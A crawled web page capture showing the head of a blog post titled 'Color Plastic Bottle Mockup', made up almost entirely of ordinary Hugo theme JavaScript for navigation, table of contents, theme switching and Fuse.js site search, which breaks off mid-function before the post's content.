

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://otewe.my.id/posts/color-plastic-bottle-mockup/
body_size: 23987
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">

<head prefix="og: http://ogp.me/ns#">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Color Plastic Bottle Mockup – Home</title>
    


  
  <script defer src="/js/fuse.min.32195737929df2c8096e855a5789cbb3f1331224d9169e8705493e7008f47df8.js"></script>



<script src="/js/enquire.min.dfb99dee1e029d51d6cfb672d847929890b1585402de17f5ed092edd72a688b4.js"></script>

<script defer src="/js/lazysizes.min.fb649fcae62177dfe63e67081ddceb830b5ce1f05a4184e9bbb7d87ac4b8f4e5.js"></script>

<script defer src="/js/helper/getParents.min.086022fb02d7a1517e33c2670bffb976b3e80bcacd9caeee0c6a586064f20e42.js"></script>

<script defer src="/js/helper/fadeinout.min.3ce954c8aea3b69cc5e6f734d8273ba4cd48d3a7987dbdca145849bc4b8fc296.js"></script>

<script defer src="/js/helper/closest.min.js"></script>
  
<script>
  "use strict";

  
  
  if (window.NodeList && !NodeList.prototype.forEach) {
    NodeList.prototype.forEach = Array.prototype.forEach;
  }

  
  if (!String.prototype.includes) {
    String.prototype.includes = function (search, start) {
      'use strict';

      if (search instanceof RegExp) {
        throw TypeError('first argument must not be a RegExp');
      }
      if (start === undefined) { start = 0; }
      return this.indexOf(search, start) !== -1;
    };
  }

  
  Document.prototype.append = Element.prototype.append = function append() {
    this.appendChild(_mutation(arguments));
  };
  function _mutation(nodes) {
    if (!nodes.length) {
      throw new Error('DOM Exception 8');
    } else if (nodes.length === 1) {
      return typeof nodes[0] === 'string' ? document.createTextNode(nodes[0]) : nodes[0];
    } else {
      var
      fragment = document.createDocumentFragment(),
      length = nodes.length,
      index = -1,
      node;

      while (++index < length) {
        node = nodes[index];

        fragment.appendChild(typeof node === 'string' ? document.createTextNode(node) : node);
      }

      return fragment;
    }
  }

  
  if (!String.prototype.startsWith) {
    String.prototype.startsWith = function (searchString, position) {
      position = position || 0;
      return this.indexOf(searchString, position) === position;
    };
  }
  


  document.addEventListener('DOMContentLoaded', function () {
    
    var navCollapseBtn = document.querySelector('.navbar__burger');
    navCollapseBtn ? navCollapseBtn.addEventListener('click', function (e) {
      var navCollapse = document.querySelector('.navbarm__collapse');

      if (navCollapse) {
        var dataOpen = navCollapse.getAttribute('data-open');

        if (dataOpen === 'true') {
          navCollapse.setAttribute('data-open', 'false');
          navCollapse.style.maxHeight = 0;
          navCollapseBtn.classList.remove('is-active');
        } else {
          navCollapse.setAttribute('data-open', 'true');
          navCollapse.style.maxHeight = navCollapse.scrollHeight + "px";
          navCollapseBtn.classList.add('is-active');
        }
      }
    }) : null;
    


    
    var tables = document.querySelectorAll('.single__contents > table');
    for (let i = 0; i < tables.length; i++) {
      var table = tables[i];
      var wrapper = document.createElement('div');
      wrapper.className = 'table-wrapper';
      table.parentElement.replaceChild(wrapper, table);
      wrapper.appendChild(table);
    }
    


    
    var footNoteRefs = document.querySelectorAll('.footnote-ref');
    var footNoteBackRefs = document.querySelectorAll('.footnote-backref');

    footNoteRefs ? 
    footNoteRefs.forEach(function(elem, idx) {
      elem.onmouseenter = function () {
        if (navbar.classList.contains('scrolling')) {
          navbar.classList.remove('scrolling');
        }
      }

      elem.onmouseleave = function () {
        if (!navbar.classList.contains('scrolling')) {
          setTimeout(function () {
            navbar.classList.add('scrolling');
          }, 100);
        }
      }

      elem.onclick = function () {
        if (!navbar.classList.contains('scrolling')) {
          navbar.classList.remove('navbar--show');
          navbar.classList.remove('navbar--hide');
          navbar.classList.add('navbar--hide');
        }
      }
    }) : null;

    footNoteBackRefs ? 
    footNoteBackRefs.forEach(function(elem, idx) {
      elem.onmouseenter = function () {
        if (navbar.classList.contains('scrolling')) {
          navbar.classList.remove('scrolling');
        }
      }

      elem.onmouseleave = function () {
        if (!navbar.classList.contains('scrolling')) {
          setTimeout(function() {
            navbar.classList.add('scrolling');
          }, 100);
        }
      }

      elem.onclick = function () {
        if (!navbar.classList.contains('scrolling')) {
          navbar.classList.remove('navbar--show');
          navbar.classList.remove('navbar--hide');
          navbar.classList.add('navbar--hide');
        }
      }
    }) : null;
    


    
    var summaryContainer = document.querySelector('.summary__container');
    var searchResult = document.querySelector('.search-result');
    var searchResultCloseBtn = document.querySelector('.search-result__close');
    searchResultCloseBtn ? searchResultCloseBtn.addEventListener('click', function (e) {
      searchResult.setAttribute('data-display', 'none');
      summaryContainer.setAttribute('data-display', 'block');
    }) : null;
    


    
    document.querySelectorAll('.tab') ? 
    document.querySelectorAll('.tab').forEach(function(elem, idx) {
      var containerId = elem.getAttribute('id');
      var containerElem = elem;
      var tabLinks = elem.querySelectorAll('.tab__link');
      var tabContents = elem.querySelectorAll('.tab__content');
      var ids = [];

      tabLinks && tabLinks.length > 0 ?
      tabLinks.forEach(function(link, index, self) {
        link.onclick = function(e) {
          for (var i = 0; i < self.length; i++) {
            if (index === parseInt(i, 10)) {
              if (!self[i].classList.contains('active')) {
                self[i].classList.add('active');
                tabContents[i].style.display = 'block';
              }
            } else {
              self[i].classList.remove('active');
              tabContents[i].style.display = 'none';
            }
          }
        }
      }) : null;
    }) : null;
    


    
    document.querySelectorAll('.codetab') ? 
    document.querySelectorAll('.codetab').forEach(function(elem, idx) {
      var containerId = elem.getAttribute('id');
      var containerElem = elem;
      var codetabLinks = elem.querySelectorAll('.codetab__link');
      var codetabContents = elem.querySelectorAll('.codetab__content');
      var ids = [];

      codetabLinks && codetabLinks.length > 0 ?
      codetabLinks.forEach(function(link, index, self) {
        link.onclick = function(e) {
          for (var i = 0; i < self.length; i++) {
            if (index === parseInt(i, 10)) {
              if (!self[i].classList.contains('active')) {
                self[i].classList.add('active');
                codetabContents[i].style.display = 'block';
              }
            } else {
              self[i].classList.remove('active');
              codetabContents[i].style.display = 'none';
            }
          }
        }
      }) : null;
    }) : null;
    


    
    var gttBtn = document.getElementById("gtt");
    gttBtn.style.display = "none";
    gttBtn.addEventListener('click', function () {
      if (window.document.documentMode) {
        document.documentElement.scrollTop = 0;
      } else {
        scrollToTop(250);
      }
    });

    function scrollToTop(scrollDuration) {
      var scrollStep = -window.scrollY / (scrollDuration / 15);
      var scrollInterval = setInterval(function () {
        if (window.scrollY != 0) {
          window.scrollBy(0, scrollStep);
        }
        else clearInterval(scrollInterval);
      }, 15);
    }

    var scrollFunction = function () {
      if (document.body.scrollTop > 250 || document.documentElement.scrollTop > 250) {
        gttBtn.style.display = "block";
      } else {
        gttBtn.style.display = "none";
      }
    }
    


    
    var expandBtn = document.querySelectorAll('.expand__button');

    for (let i = 0; i < expandBtn.length; i++) {
      expandBtn[i].addEventListener("click", function () {
        var content = this.nextElementSibling;
        if (content.style.maxHeight) {
          content.style.maxHeight = null;
          this.querySelector('svg').classList.add('expand-icon__right');
          this.querySelector('svg').classList.remove('expand-icon__down');
        } else {
          content.style.maxHeight = content.scrollHeight + "px";
          this.querySelector('svg').classList.remove('expand-icon__right');
          this.querySelector('svg').classList.add('expand-icon__down');
        }
      });
    }
    


    
    var lastScrollTop = window.pageYOffset || document.documentElement.scrollTop;
    var tocElem = document.querySelector('.toc');
    var tableOfContentsElem = tocElem ? tocElem.querySelector('#TableOfContents') : null;
    var toggleTocElem = document.getElementById('toggle-toc');
    var singleContentsElem = document.querySelector('.single__contents');
    var navbar = document.querySelector('.navbar');
    var tocFlexbox = document.querySelector('.toc__flexbox');
    var tocFlexboxOuter = document.querySelector('.toc__flexbox--outer');
    var expandContents = document.querySelectorAll('.expand__content');
    var boxContents = document.querySelectorAll('.box');
    var notAllowedTitleIds = null;

    
    var tocFolding = JSON.parse("true");
    
    var tocLevels = JSON.parse("[\"h2\",\"h3\",\"h4\"]");
    
    if (tocLevels) {
      tocLevels = tocLevels.toString();
    } else {
      tocLevels = "h1, h2, h3, h4, h5, h6";
    }

    
    singleContentsElem && singleContentsElem.querySelectorAll(".tab") ?
    singleContentsElem.querySelectorAll(".tab").forEach(function (elem) {
      elem.querySelectorAll(tocLevels).forEach(function (element) {
        notAllowedTitleIds = Array.isArray(notAllowedTitleIds) ?
          notAllowedTitleIds.concat(element.getAttribute('id')) :
          [element.getAttribute('id')];
      });
    }) : null;

    
    expandContents ? expandContents.forEach(function(elem) {
      elem.querySelectorAll(tocLevels).forEach(function (element) {
        notAllowedTitleIds = Array.isArray(notAllowedTitleIds) ?
          notAllowedTitleIds.concat(element.getAttribute('id')) :
          [element.getAttribute('id')];
      });
    }) : null;

    
    boxContents ? boxContents.forEach(function(elem) {
      elem.querySelectorAll(tocLevels).forEach(function (element) {
        notAllowedTitleIds = Array.isArray(notAllowedTitleIds) ?
          notAllowedTitleIds.concat(element.getAttribute('id')) :
          [element.getAttribute('id')];
      });
    }) : null;

    
    window.onscroll = function () {
      scrollFunction();
      
      var st = window.pageYOffset || document.documentElement.scrollTop;
      if (st > lastScrollTop) { 
        if (st < 250) {
          gttBtn.style.display = "none";
        } else {
          gttBtn.style.display = "block";
        }

        if (st < 45) {
          return null;
        }

        if (navbar.classList.contains('scrolling')) {
          if (!navbar.classList.contains('navbar--hide')) {
            navbar.classList.add('navbar--hide');
          } else if (navbar.classList.contains('navbar--show')) {
            navbar.classList.remove('navbar--show');
          }
        }

        if (singleContentsElem) {
          if (singleContentsElem.querySelectorAll(tocLevels).length > 0) {
            singleContentsElem.querySelectorAll(tocLevels).forEach(function (elem) {
              if (toggleTocElem && !toggleTocElem.checked) {
                return null;
              }

              if (notAllowedTitleIds && notAllowedTitleIds.includes(elem.getAttribute('id'))) {
                return null;
              }
              
              if (document.documentElement.scrollTop >= elem.offsetTop) {
                if (tableOfContentsElem) {
                  var id = elem.getAttribute('id');
                  tocElem.querySelectorAll('a').forEach(function (elem) {
                    elem.classList.remove('active');
                  });
                  tocElem.querySelector('a[href="#' + id + '"]') ?
                    tocElem.querySelector('a[href="#' + id + '"]').classList.add('active') : null;

                  if (false === tocFolding) {
                    
                  } else {
                    tableOfContentsElem.querySelectorAll('ul') ?
                      tableOfContentsElem.querySelectorAll('ul').forEach(function (rootUl) {
                        rootUl.querySelectorAll('li').forEach(function (liElem) {
                          liElem.querySelectorAll('ul').forEach(function (ulElem) {
                            ulElem.style.display = 'none';
                          });
                        });
                      }) : null;
                  }

                  var curElem = tableOfContentsElem.querySelector("[href='#" + id + "']");
                  if (curElem && curElem.nextElementSibling) {
                    curElem.nextElementSibling.style.display = 'block';
                  }
                  getParents(curElem, 'ul') ?
                    getParents(curElem, 'ul').forEach(function (elem) {
                      elem.style.display = 'block';
                    }) : null;
                }
              }
            });
          } else {
            if (tocFlexbox) {
              tocFlexbox.setAttribute('data-position', '');
              if (!tocFlexbox.classList.contains('hide')) {
                tocFlexbox.classList.add('hide');
              }
            }
            if (tocFlexboxOuter) {
              tocFlexboxOuter.setAttribute('data-position', '');
              if (!tocFlexboxOuter.classList.contains('hide')) {
                tocFlexboxOuter.classList.add('hide');
              }
            }
          }
        }
      } else { 
        if (st < 250) {
          gttBtn.style.display = "none";
        }

        if (navbar.classList.contains('scrolling')) {
          if (navbar.classList.contains('navbar--hide')) {
            navbar.classList.remove('navbar--hide');
          } else if (!navbar.classList.contains('navbar--show')) {
            navbar.classList.add('navbar--show');
          }
        }

        if (singleContentsElem) {
          if (singleContentsElem.querySelectorAll(tocLevels).length > 0) {
            singleContentsElem.querySelectorAll(tocLevels).forEach(function (elem) {
              if (toggleTocElem && !toggleTocElem.checked) {
                return null;
              }
              
              if (notAllowedTitleIds && notAllowedTitleIds.includes(elem.getAttribute('id'))) {
                return null;
              }

              if (document.documentElement.scrollTop >= elem.offsetTop) {
                if (tableOfContentsElem) {
                  var id = elem.getAttribute('id');
                  tocElem.querySelectorAll('a').forEach(function (elem) {
                    elem.classList.remove('active');
                  });
                  tocElem.querySelector('a[href="#' + id + '"]') ?
                    tocElem.querySelector('a[href="#' + id + '"]').classList.add('active') : null;

                  if (false === tocFolding) {
                    
                  } else {
                    tableOfContentsElem.querySelectorAll('ul') ?
                      tableOfContentsElem.querySelectorAll('ul').forEach(function (rootUl) {
                        rootUl.querySelectorAll('li').forEach(function (liElem) {
                          liElem.querySelectorAll('ul').forEach(function (ulElem) {
                            ulElem.style.display = 'none';
                          });
                        });
                      }) : null;
                  }

                  var curElem = tableOfContentsElem.querySelector("[href='#" + id + "']");
                  if (curElem && curElem.nextElementSibling) {
                    curElem.nextElementSibling.style.display = 'block';
                  }
                  getParents(curElem, 'ul') ?
                    getParents(curElem, 'ul').forEach(function (elem) {
                      elem.style.display = 'block';
                    }) : null;
                }
              }
            });
          } else {
            if (tocFlexbox && !tocFlexbox.classList.contains('hide')) {
              tocFlexbox.classList.add('hide');
            }
            if (tocFlexboxOuter && !tocFlexboxOuter.classList.contains('hide')) {
              tocFlexboxOuter.classList.add('hide');
            }
          }
          
        }

        if (tableOfContentsElem && document.documentElement.scrollTop < 250) {
          if (false === tocFolding) {

          } else {
            tableOfContentsElem.querySelector('ul') ?
              tableOfContentsElem.querySelector('ul').querySelectorAll('li').forEach(function (liElem) {
                liElem.querySelectorAll('ul').forEach(function (ulElem) {
                  ulElem.style.display = 'none';
                });
              }) : null;
          }
        }
      }
      lastScrollTop = st <= 0 ? 0 : st;
    };
  


  
    var localTheme = localStorage.getItem('theme');
    var rootEleme = document.getElementById('root');
    var selectThemeElem = document.querySelectorAll('.select-theme');
    var selectThemeItemElem = document.querySelectorAll('.select-theme__item');
    
    
    var skinDarkCode = JSON.parse("\"dark\"");
    
    var skinLightCode = JSON.parse("\"light\"");
    
    var skinHackerCode = JSON.parse("\"hacker\"");
    
    var skinSolarizedCode = JSON.parse("\"solarized\"");
    
    var skinKimbieCode = JSON.parse("\"kimbie\"");

    var setMetaColor = function(themeColor) {
      var metaMsapplicationTileColor = document.getElementsByName('msapplication-TileColor')[0];
      var metaThemeColor = document.getElementsByName('theme-color')[0];
      var metaMsapplicationNavbuttonColor = document.getElementsByName('msapplication-navbutton-color')[0];
      var metaAppleMobileWebAappStatusBarStyle = document.getElementsByName('apple-mobile-web-app-status-bar-style')[0];

      if (themeColor.includes('dark')) {
        metaMsapplicationTileColor.setAttribute('content', '#fcfcfa');
        metaThemeColor.setAttribute('content', '#403E41');
        metaMsapplicationNavbuttonColor.setAttribute('content', '#403E41');
        metaAppleMobileWebAappStatusBarStyle.setAttribute('content', '#403E41');
      } else if (themeColor.includes('light')) {
        metaMsapplicationTileColor.setAttribute('content', '#555');
        metaThemeColor.setAttribute('content', '#eee');
        metaMsapplicationNavbuttonColor.setAttribute('content', '#eee');
        metaAppleMobileWebAappStatusBarStyle.setAttribute('content', '#eee');
      } else if (themeColor.includes('hacker')) {
        metaMsapplicationTileColor.setAttribute('content', '#e3cd26');
        metaThemeColor.setAttribute('content', '#252526');
        metaMsapplicationNavbuttonColor.setAttribute('content', '#252526');
        metaAppleMobileWebAappStatusBarStyle.setAttribute('content', '#252526');
      } else if (themeColor.includes('solarized')) {
        metaMsapplicationTileColor.setAttribute('content', '#d3af86');
        metaThemeColor.setAttribute('content', '#51412c');
        metaMsapplicationNavbuttonColor.setAttribute('content', '#51412c');
        metaAppleMobileWebAappStatusBarStyle.setAttribute('content', '#51412c');
      } else if (themeColor.includes('kimbie')) {
        metaMsapplicationTileColor.setAttribute('content', '#586e75');
        metaThemeColor.setAttribute('content', '#eee8d5');
        metaMsapplicationNavbuttonColor.setAttribute('content', '#eee8d5');
        metaAppleMobileWebAappStatusBarStyle.setAttribute('content', '#eee8d5');
      }
    }

    var parseSkinCode = function(themeText) {
      if (themeText === skinDarkCode) {
        return 'dark';
      } else if (themeText === skinLightCode) {
        return 'light';
      } else if (themeText === skinHackerCode) {
        return 'hacker';
      } else if (themeText === skinSolarizedCode) {
        return 'solarized';
      } else if (themeText === skinKimbieCode) {
        return 'kimbie';
      }
    }
    
    if (localTheme) {
      selectThemeItemElem ? 
      selectThemeItemElem.forEach(function (elem) {
        if (elem.text.trim() === localTheme) {
          elem.classList.add('is-active');
        } else {
          elem.classList.remove('is-active');
        }
      }) : null;

      setMetaColor(localTheme);
    } else {
      setMetaColor(rootEleme.className);
    }

    selectThemeItemElem ? 
    selectThemeItemElem.forEach(function (v, i) {
      v.addEventListener('click', function (e) {
        var selectedThemeVariant = parseSkinCode(e.target.text.trim());
        localStorage.setItem('theme', selectedThemeVariant);
        setMetaColor(selectedThemeVariant);

        rootEleme.removeAttribute('class');
        rootEleme.classList.add('theme__' + selectedThemeVariant);
        selectThemeElem.forEach(function(rootElem) {
          rootElem.querySelectorAll('a').forEach(function (elem) {
            if (elem.classList) {
              if (elem.text.trim() === selectedThemeVariant) {
                if (!elem.classList.contains('is-active')) {
                  elem.classList.add('is-active');
                }
              } else {
                if (elem.classList.contains('is-active')) {
                  elem.classList.remove('is-active');
                }
              }
            }
          });
        });

        if (window.mermaid) {
          if (selectedThemeVariant === "dark" || selectedThemeVariant === "hacker") {
            mermaid.initialize({ theme: 'dark' });
            location.reload();
          } else {
            mermaid.initialize({ theme: 'default' });
            location.reload();
          }
        }

        var utterances = document.getElementById('utterances');
        if (utterances) {
          utterances.querySelector('iframe').contentWindow.postMessage({
            type: 'set-theme',
            theme: selectedThemeVariant === "dark" || selectedThemeVariant === "hacker" ? 'photon-dark' : selectedThemeVariant === 'kimbie' ? 'github-dark-orange' : 'github-light',
          }, 'https://utteranc.es');
        }

        var twitterCards = document.querySelectorAll('.twitter-timeline');
        if (twitterCards) {
          window.postMessage({
            type: 'set-twitter-theme',
            theme: selectedThemeVariant === 'light' || selectedThemeVariant === 'solarized' ? 'light' : 'dark',
          });
        }
      });
    }) : null;
  


  
    
    var baseurl = JSON.parse("\"https://otewe.my.id/\"");
    
    var permalink = JSON.parse("\"https://otewe.my.id/posts/color-plastic-bottle-mockup/\"");
    
    var langprefix = JSON.parse("\"\"");
    var searchResults = null;
    var searchMenu = null;
    var searchText = null;
    
    
    var enableSearch = JSON.parse("true");
    
    var searchDistance = JSON.parse("null");
    
    var searchThreshold = JSON.parse("null");
    
    var searchContent = JSON.parse("null");
    
    var enableSearchHighlight = JSON.parse("true");
    
    var searchResultPosition = JSON.parse("\"main\"");
    
    var sectionType = JSON.parse("\"posts\"");
    
    var kind = JSON.parse("\"page\"");
    
    var fuse = null;

    if (enableSearch) {
      (function initFuse() {
        var xhr = new XMLHttpRequest();
        if (sectionType === "publication" && kind !== "page") {
          xhr.open('GET', permalink + "index.json");
        } else {
          xhr.open('GET', baseurl + langprefix + "/index.json");
        }
        
        xhr.setRequestHeader('Content-Type', 'application/json; charset=utf-8');
        xhr.onload = function () {
          if (xhr.status === 200) {
            fuse = new Fuse(JSON.parse(xhr.response.toString('utf-8')), {
              keys: sectionType.includes('publication') ? ['title', 'abstract'] : 
                searchContent ? ['title', 'description', 'content'] : ['title', 'description'],
              includeMatches: enableSearchHighlight,
              shouldSort: true, 
              threshold: searchThreshold ? searchThreshold : 0.4, 
              location: 0, 
              distance: searchDistance ? searchDistance : 100, 
              maxPatternLength: 32,
              minMatchCharLength: 1,
              isCaseSensitive: false, 
              findAllMatches: false, 
              useExtendedSearch: false, 
            });
            window.fuse = fuse;
          }
          else {
            console.error('[' + xhr.status + ']Error:', xhr.statusText);
          }
        };
        xhr.send();
      })();
    }

    function makeLi(ulElem, obj) {
      var li = document.createElement('li');
      li.className = 'search-result__item';
      
      var a = document.createElement('a');
      a.innerHTML = obj.item.title;
      a.setAttribute('class', 'search-result__item--title');
      a.setAttribute('href', obj.item.uri);

      var descDiv = document.createElement('div');
      descDiv.setAttribute('class', 'search-result__item--desc');
      if (obj.item.description) {
        descDiv.innerHTML = obj.item.description;
      } else if (obj.item.content) {
        descDiv.innerHTML = obj.item.content.substring(0, 225);
      }
      
      li.appendChild(a);
      li.appendChild(descDiv);
      ulElem.appendChild(li);
    }

    function makeHighlightLi(ulElem, obj) {
      var li = document.createElement('li');
      li.className = 'search-result__item';
      var descDiv = null;

      var a = document.createElement('a');
      a.innerHTML = obj.item.title;
      a.setAttribute('class', 'search-result__item--title');
      a.setAttribute('href', obj.item.uri);

      if (obj.matches && obj.matches.length) {
        for (var i = 0; i < obj.matches.length; i++) {
          if ('title' === obj.matches[i].key) {
            a = document.createElement('a');
            a.innerHTML = generateHighlightedText(obj.matches[i].value, obj.matches[i].indices);
            a.setAttribute('class', 'search-result__item--title');
            a.setAttribute('href', obj.item.uri);
          }
          
          if ('description' === obj.matches[i].key) {
            descDiv = document.createElement('div');
            descDiv.setAttribute('class', 'search-result__item--desc');
            descDiv.innerHTML = generateHighlightedText(obj.item.description, obj.matches[i].indices);
          } else if ('content' === obj.matches[i].key) {
            if (!descDiv) {
              descDiv = document.createElement('div');
              descDiv.setAttribute('class', 'search-result__item--desc');
              descDiv.innerHTML = generateHighlightedText(obj.item.content.substring(0, 150), obj.matches[i].indices);
            }
          } else {
            if (obj.item.description) {
              descDiv = document.createElement('div');
              descDiv.setAttribute('class', 'search-result__item--desc');
              descDiv.innerHTML = obj.item.description;
            } else {
              descDiv = document.createElement('div');
              descDiv.setAttribute('class', 'search-result__item--desc');
              descDiv.innerHTML = obj.item.content.substring(0, 150);
            }
          }
        }

        li.appendChild(a);
        if (descDiv) {
          li.appendChild(descDiv);
        }
        if (li) {
          ulElem.appendChild(li);
        }
      }
    }

    function renderSearchResultsSide(searchText, results) {
      searchResults = document.getElementById('search-results');
      searchMenu = document.getElementById('search-menu');
      searchResults.setAttribute('class', 'dropdown is-active');
      
      var ul = document.createElement('ul');
      ul.setAttribute('class', 'dropdown-content search-content');

      if (results.length) {
        results.forEach(function (result) {
          var li = document.createElement('li');
          var a = document.createElement('a');
          a.setAttribute('href', result.uri);
          a.setAttribute('class', 'dropdown-item');
          a.appendChild(li);

          var titleDiv = document.createElement('div');
          titleDiv.innerHTML = result.title;
          titleDiv.setAttribute('class', 'menu-item__title');

          var descDiv = document.createElement('div');
          descDiv.setAttribute('class', 'menu-item__desc');
          if (result.description) {
            descDiv.innerHTML = result.description;
          } else if (result.content) {
            descDiv.innerHTML = result.content.substring(0, 150);
          }

          li.appendChild(titleDiv);
          li.appendChild(descDiv);
          ul.appendChild(a);
        });
      } else {
        var li = document.createElement('li');
        li.setAttribute('class', 'dropdown-item');
        li.innerText = 'No results found';
        ul.appendChild(li);
      }

      while (searchMenu.hasChildNodes()) {
        searchMenu.removeChild(
          searchMenu.lastChild
        );
      }
      
      searchMenu.appendChild(ul);
    }

    function renderSearchHighlightResultsSide(searchText, results) {
      searchResults = document.getElementById('search-results');
      searchMenu = document.getElementById('search-menu');
      searchResults.setAttribute('class', 'dropdown is-active');

      var ul = document.createElement('ul');
      ul.setAttribute('class', 'dropdown-content search-content');

      if (results.length) {
        results.forEach(function (result) {
          var li = document.createElement('li');
          var a = document.createElement('a');
          var descDiv = null;

          a.setAttribute('href', result.item.uri);
          a.setAttribute('class', 'dropdown-item');
          a.appendChild(li);

          var titleDiv = document.createElement('div');
          titleDiv.innerHTML = result.item.title;
          titleDiv.setAttribute('class', 'menu-item__title');
          
          if (result.matches && result.matches.length) {
            for (var i = 0; i < result.matches.length; i++) {
              if ('title' === result.matches[i].key) {
                titleDiv.innerHTML = generateHighlightedText(result.matches[i].value, result.matches[i].indices);
              }

              if ('description' === result.matches[i].key) {
                descDiv = document.createElement('div');
                descDiv.setAttribute('class', 'menu-item__desc');
                descDiv.innerHTML = generateHighlightedText(result.item.description, result.matches[i].indices);
              } else if ('content' === result.matches[i].key) {
                if (!descDiv) {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'menu-item__desc');
                  descDiv.innerHTML = generateHighlightedText(result.item.content.substring(0, 150), result.matches[i].indices);
                }
              } else {
                if (result.item.description) {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'menu-item__desc');
                  descDiv.innerHTML = result.item.description;
                } else {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'menu-item__desc');
                  descDiv.innerHTML = result.item.content.substring(0, 150);
                }
              }
            }
            
            li.appendChild(titleDiv);
            if (descDiv) {
              li.appendChild(descDiv);
            }
            ul.appendChild(a);
          }
        });
      } else {
        var li = document.createElement('li');
        li.setAttribute('class', 'dropdown-item');
        li.innerText = 'No results found';
        ul.appendChild(li);
      }

      while (searchMenu.hasChildNodes()) {
        searchMenu.removeChild(
          searchMenu.lastChild
        );
      }
      searchMenu.appendChild(ul);
    }

    function renderSearchResultsMobile(searchText, results) {
      searchResults = document.getElementById('search-mobile-results');

      var content = document.createElement('div');
      content.setAttribute('class', 'mobile-search__content');

      if (results.length > 0) {
        results.forEach(function (result) {
          var item = document.createElement('a');
          item.setAttribute('href', result.uri);
          item.innerHTML = '<div class="mobile-search__item"><div class="mobile-search__item--title">📄 ' + result.title + '</div><div class="mobile-search__item--desc">' + (result.description ? result.description : result.content) + '</div></div>';
          content.appendChild(item);
        });
      } else {
        var item = document.createElement('span');
        content.appendChild(item);
      }

      let wrap = document.getElementById('search-mobile-results');
      while (wrap.firstChild) {
        wrap.removeChild(wrap.firstChild)
      }
      searchResults.appendChild(content);      
    }

    function renderSearchHighlightResultsMobile(searchText, results) {
      searchResults = document.getElementById('search-mobile-results');

      var ul = document.createElement('div');
      ul.setAttribute('class', 'mobile-search__content');

      if (results.length) {
        results.forEach(function (result) {
          var li = document.createElement('li');
          var a = document.createElement('a');
          var descDiv = null;

          a.setAttribute('href', result.item.uri);
          a.appendChild(li);
          li.setAttribute('class', 'mobile-search__item');

          var titleDiv = document.createElement('div');
          titleDiv.innerHTML = result.item.title;
          titleDiv.setAttribute('class', 'mobile-search__item--title');
          
          if (result.matches && result.matches.length) {
            for (var i = 0; i < result.matches.length; i++) {
              if ('title' === result.matches[i].key) {
                titleDiv.innerHTML = generateHighlightedText(result.matches[i].value, result.matches[i].indices);
              }

              if ('description' === result.matches[i].key) {
                descDiv = document.createElement('div');
                descDiv.setAttribute('class', 'mobile-search__item--desc');
                descDiv.innerHTML = generateHighlightedText(result.item.description, result.matches[i].indices);
              } else if ('content' === result.matches[i].key) {
                if (!descDiv) {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'mobile-search__item--desc');
                  descDiv.innerHTML = generateHighlightedText(result.item.content.substring(0, 150), result.matches[i].indices);
                }
              } else {
                if (result.item.description) {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'mobile-search__item--desc');
                  descDiv.innerHTML = result.item.description;
                } else {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'mobile-search__item--desc');
                  descDiv.innerHTML = result.item.content.substring(0, 150);
                }
              }
            }
            
            li.appendChild(titleDiv);
            if (descDiv) {
              li.appendChild(descDiv);
            }
            ul.appendChild(a);
          }
        });
      } else {
        var item = document.createElement('span');
        ul.appendChild(item);
      }

      let wrap = document.getElementById('search-mobile-results');
      while (wrap.firstChild) {
        wrap.removeChild(wrap.firstChild)
      }
      searchResults.appendChild(ul);
    }

    function generateHighlightedText(text, regions) {
      if (!regions) {
        return text;
      }

      var content = '', nextUnhighlightedRegionStartingIndex = 0;

      regions.forEach(function(region) {
        if (region[0] === region[1]) {
          return null;
        }
        
        content += '' +
